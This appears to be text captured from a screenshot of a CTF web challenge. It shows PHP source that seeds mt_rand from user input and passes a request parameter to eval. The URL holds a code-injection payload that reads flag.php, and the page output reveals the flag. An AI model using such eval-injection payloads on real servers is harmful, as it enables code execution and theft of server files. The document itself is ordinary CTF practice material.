 不安全 | 120.55.43.255:27189/?seed=1555236291&key=895547922&hello=);print_r(file("./flag.php"));//
应用 CTF 中石油 技术网站 景区网站 小电影 党课 服务器 SRC 网络安全
<?php
show_source(__FILE__);
include "flag.php";
$a = @$_REQUEST['hello'];
$seed = @$_REQUEST['seed'];
$key = @$_REQUEST['key'];
mt_srand($seed);
$true_key = mt_rand();
if ($key == $true_key){
echo "Key Confirm";
}
else{
die("Key Error");
}
eval( "var_dump($a);");
?> Key ConfirmArray ( [0] => $flag="flag{Y0u_Solv3_s4mpl3...oNc3_Mor3}"; )